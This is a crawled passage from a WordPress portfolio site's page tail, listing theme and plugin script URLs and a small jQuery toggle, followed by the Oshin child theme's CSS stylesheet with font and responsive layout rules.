s\/vendor\/fitvids.min.js?ver=3.3.11","flickity":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/flickity.min.js?ver=3.3.11","hoverintent":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/hoverintent.min.js?ver=3.3.11","imagesloaded":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/imagesloaded.min.js?ver=3.3.11","isotope":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/isotope.min.js?ver=3.3.11","magnificpopup":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/magnificpopup.min.js?ver=3.3.11","stickykit":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/stickykit.min.js?ver=3.3.11","superfish":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/superfish.min.js?ver=3.3.11","tatsuCarousel":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuCarousel.min.js?ver=3.3.11","tatsuColumnParallax":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuColumnParallax.min.js?ver=3.3.11","tatsuParallax":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuParallax.min.js?ver=3.3.11","tilt":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tilt.min.js?ver=3.3.11","typed":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/typed.min.js?ver=3.3.11","unveil":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/unveil.min.js?ver=3.3.11","vivus":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/vivus.min.js?ver=3.3.11"},"slider_icons":{"left":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path opacity=\"0.999943\" d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(9 15) rotate(-180)\" stroke-width=\"2\"\/>\n<\/svg>\n","right":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(1 1)\" stroke-width=\"2\"\/>\n<\/svg>\n"},"version":"3.3.11","recaptcha_type":"","recaptcha_site_key":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/tatsu/public/js/tatsu.min.js?ver=3.3.11" id="tatsu-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/themes/oshin/js/vendor/perfect-scrollbar.jquery.js?ver=6.7.2" id="custom-scrollbar-js"></script>
<script type="text/javascript" id="be-themes-script-js-js-extra">
/* <![CDATA[ */
var oshineThemeConfig = {"vendorScriptsUrl":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/asyncloader.js","backgroundcheck":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/backgroundcheck.js","backgroundposition":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/backgroundposition.js","classie":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/classie.js","easing":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/easing.js","fitvids":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/fitvids.js","flickity":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/flickity.js","fullscreenheight":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/fullscreenheight.js","galaxycanvas":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/galaxycanvas.js","greensock":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/greensock.js","horizontalcarousel":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/horizontalcarousel.js","hoverintent":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/hoverintent.js","imagesloaded":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/imagesloaded.js","isotope":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/isotope.js","magnificpopup":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/magnificpopup.js","mcustomscrollbar":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/mcustomscrollbar.js","modernizr":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/modernizr.js","mousewheel":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/mousewheel.js","multi_level_menu":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/multi_level_menu.js","old_menu_animation":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/old_menu_animation.js","page_stack_top":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/page_stack_top.js","patterncanvas":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/patterncanvas.js","perfect-scrollbar.jquery":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/perfect-scrollbar.jquery.js","perspective_navigation":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/perspective_navigation.js","request_animation_frame":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/request_animation_frame.js","resizetoparent":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/resizetoparent.js","scrolltosections":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/scrolltosections.js","simplebar":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/simplebar.js","simplebar_old":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/simplebar_old.js","sticky_sections":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/sticky_sections.js","stickykit":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/stickykit.js","superfish":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/superfish.js","transparentheader":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/transparentheader.js","waterdropcanvas":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/waterdropcanvas.js","webfont":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/webfont.js"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/themes/oshin/js/script.js?ver=1.0" id="be-themes-script-js-js"></script>
<!-- Option Panel Custom JavaScript -->
<script>
	//jQuery(document).ready(function(){
		jQuery("#btontags").click(function() {
    //jQuery(".abrirfiltros1").css("display", "inline-block");
  jQuery( ".abrirfiltros1" ).toggle("slow");
});
jQuery("#btontags2").click(function() {
    //jQuery(".abrirfiltros2").css("display", "inline-block");
  jQuery( ".abrirfiltros2" ).toggle("slow");
});	// });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://arnoldmadrid.com/wp-content/themes/oshin_child/style.css?ver=1.0
body_size: 1560
content:
/*
Theme Name: Oshin Child
Description: Oshin Child Theme
Author: Brand Exponents
Template: oshin
Version: 1.0
*/

@import url("../oshin/style.css");



@font-face {
  font-family: 'GalaxiePolaris-Medium';
  src: url('fonts/GalaxiePolarisMedium_1.eot?#iefix') format('embedded-opentype'),  url('fonts/GalaxiePolarisMedium_1.otf')  format('opentype'),
	     url('fonts/GalaxiePolarisMedium_1.woff') format('woff'), url('fonts/GalaxiePolarisMedium_1.ttf')  format('truetype'), url('fonts/GalaxiePolarisMedium_1.svg#GalaxiePolarisMedium_1') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'GalaxiePolaris-Bold';
  src: url('fonts/GalaxiePolaris-Bold.eot?#iefix') format('embedded-opentype'),  url('fonts/GalaxiePolaris-Bold.otf')  format('opentype'),
	     url('fonts/GalaxiePolaris-Bold.woff') format('woff'), url('fonts/GalaxiePolaris-Bold.ttf')  format('truetype'), url('fonts/GalaxiePolaris-Bold.svg#GalaxiePolaris-Bold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'GalaxiePolaris-Book';
  src: url('fonts/GalaxiePolaris-Book.eot?#iefix') format('embedded-opentype'),  url('fonts/GalaxiePolaris-Book.otf')  format('opentype'),
	     url('fonts/GalaxiePolaris-Book.woff') format('woff'), url('fonts/GalaxiePolaris-Book.ttf')  format('truetype'), url('fonts/GalaxiePolaris-Book.svg#GalaxiePolaris-Book') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'GalaxiePolaris-BookItalic';
  src: url('fonts/GalaxiePolaris-BookItalic.eot?#iefix') format('embedded-opentype'),  url('fonts/GalaxiePolaris-BookItalic.otf')  format('opentype'),
	     url('fonts/GalaxiePolaris-BookItalic.woff') format('woff'), url('fonts/GalaxiePolaris-BookItalic.ttf')  format('truetype'), url('fonts/GalaxiePolaris-BookItalic.svg#GalaxiePolaris-BookItalic') format('svg');
  font-weight: normal;
  font-style: normal;
}
body,p,div,h1,h2,h3,h4,h5,h6,span,a{font-family: 'GalaxiePolaris-Medium'!important;}
.sub-title p,.sub-title p span,.sub-title  span{font-family: 'GalaxiePolaris-BookItalic'!important;}
b,strong{font-family: 'GalaxiePolaris-Bold'!important;}
.single-post .post-title{color:#f9f9f9!important;}
.blog article,.blog #content-wrap,#content{background: #fff!important;}
.post-top-details .secondary_text{display: none;}
p{margin-bottom: 0px;}


#btontags {width: 100%;cursor: pointer;}
#btontags a{
    padding: 5px 18px 5px 20px;
line-height: 32px;
border: 1px solid;
color: rgba(246,217,0,1);
display: inline-block;
margin-bottom: 10px;
cursor: pointer;
margin-left: 40px;
}
#btontags2 {width: 100%;cursor: pointer;}
#btontags2 a{
     padding: 5px 18px 5px 20px;
line-height: 32px;
border: 1px solid;
color: rgba(246,217,0,1);
display: inline-block;
margin-bottom: 20px;
margin-left: 40px;
}
.mvlOn{display: none;}
.page-id-12360 table tr td{
min-width: 150px;
}
.page-id-12427 table tr td{
min-width: 150px;
}
@media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px)
{
.page-id-12360 table{
display: inline-block;width: 100%;
}
.page-id-12360 table tr{
display: inline-block;width: 100%;
}
.page-id-12360 table tr td{
display: inline-block;width: 100%;
}

.page-id-12427 table{
display: inline-block;width: 100%;
}
.page-id-12427 table tr{
display: inline-block;width: 100%;
}
.page-id-12427 table tr td{
display: inline-block;width: 100%;
}

}

#sb_instagram .sbi_header_text .sbi_bio, #sb_instagram .sbi_header_text h3{color:#000!important;}
.tatsu-SkWI5gtKTE{margin-left: 0%;}

.like-button-wrap{display:none!important;}

.tatsu-rJVT1gDNTN{order: 2;}
.tatsu-HJWTylvNpE{order: 3;}

.pagination a,.pagination .current{color:#000!important;}

.columnafooter3,.columnafooter4{display: none;}
.columnafooter2{width: 63.75%;text-align: right;}
.columnafooter2 .textwidget p{display: inline-block;margin-left:  5%;margin-top: 110px;}
@media only screen and (max-width: 950px), only screen and (max-device-width: 950px)
{
    .columnafooter1 {width: 49%;display: inline-block;float:left;}
   .columnafooter2{width: 49%;text-align: right;float: right;}
.columnafooter2 .textwidget p{display: inline-block;margin-left:  0%;margin-top: 10px;width:100%;} 
.mvlOn{display: inline-block;}
.abrirfiltros1,.abrirfiltros2{display: none;}
.be-portfolio-prebuilt-hover-style3{text-align: center;}
}

@media only screen and (max-width: 480px), only screen and (max-device-width: 480px)
{
     .columnafooter1 {text-align: center;}
}

.tatsu-fzr5d3bhgk98wogg .tatsu-icon:hover{background-color: rgba(246,217,0,1)!important;color:#000!important;}
.tatsu-fzr5d3bhke1hg71a .tatsu-icon:hover{background-color: rgba(246,217,0,1)!important;color:#000!important;}
.tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: rgba(246,217,0,1)!important;color:#000!important;}
.tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: rgba(246,217,0,1)!important;color:#000!important;}
.special-h-tag{border-bottom: solid 3px rgba(246,217,0,1);width: auto !important;
display: inline-block;}

footer{background: #f6d900!important;}
footer a{color:#000!important;}
footer a:hover{text-decoration: underline!important;}
footer .tatsu-fzr5d3bhgk98wogg .tatsu-icon{background-color: #000!important;color:#fff!important;}
footer .tatsu-fzr5d3bhke1hg71a .tatsu-icon{background-color: #000!important;color:#fff!important;}
footer .tatsu-fzr5d3bhnabeyich .tatsu-iconr{background-color: #000!important;color:#fff!important;}
footer .tatsu-fzr5d3bhnabeyich .tatsu-icon{background-color: #000!important;color:#fff!important;}
footer .tatsu-fzr5d3bhgk98wogg .tatsu-icon:hover{background-color: #fff!important;color:#000!important;}
footer .tatsu-fzr5d3bhke1hg71a .tatsu-icon:hover{background-color: #fff!important;color:#000!important;}
footer .tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: #fff!important;color:#000!important;}
footer .tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: #fff!important;color:#000!important;}
@media only screen and (max-width: 600px), only screen and (max-device-width: 600px)
{
footer .tatsu-icon-shortcode.align-none{width: 40%;text-align: left;}
#bottom-widgets .widget{margin-bottom: 15px!important}
}
/*------------------------------TRABAJOS------------------------------------*/
.thumb-title-wrap .thumb-title {font-weight: bold!important;font-size: 23px!important;}
@media only screen and (max-width: 1333px), only screen and (max-device-width: 1333px)
{
.thumb-title-wrap .thumb-title {font-weight: bold!important;font-size: 18px!important;line-height:21px!important; }
.tatsu-S1W1HiUrvE .tatsu-section-pad{padding: 200px 0px 200px 0px!important;}
}
@media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px)
{
.thumb-title-wrap .thumb-title {font-weight: bold!important;font-size: 16px!important;line-height:19px!important;}
.tatsu-S1W1HiUrvE .tatsu-section-pad{padding: 150px 0px 150px 0px!important;}
#asientos .tatsu-section-background-wrap{height: 600px!important;}
}
@media only screen and (max-width: 1000px), only screen and (max-device-width: 1000px)
{
.thumb-title-wrap .thumb-title {font-weight: bold!important;font-size: 15px!important;line-height:18px!important;}
.style1 .logo, .style4 .logo, #left-header-mobile .logo, .style3 .logo, .style7 .logo, .style10 .logo{padding-bottom: 0px!important;}
#header-controls-right{margin-top: -10px;}

}
@media only screen and (max-width: 600px), only screen and (max-device-width: 600px)
{
    .tatsu-S1W1HiUrvE .tatsu-section-pad{padding: 100px 0px 100px 0px!important;}
#asientos .tatsu-section-background-wrap{height: 350px!important;}
h2{
font-size: 32px!important;
line-height: 53px!important;
}
}

#asientos .tatsu-wrap{max-width: 100%!important;}
.tatsu-S1W1HiUrvE .tatsu-section-background,#asientos .tatsu-section-pad{background-color: #000;}
.be-portfolio-prebuilt-hover-style3 .thumb-title-wrap{opacity: 1!important;}

.be-portfolio-prebuilt-hover-style3 .thumb-title-wrap{max-width: 92%;right: 3%;}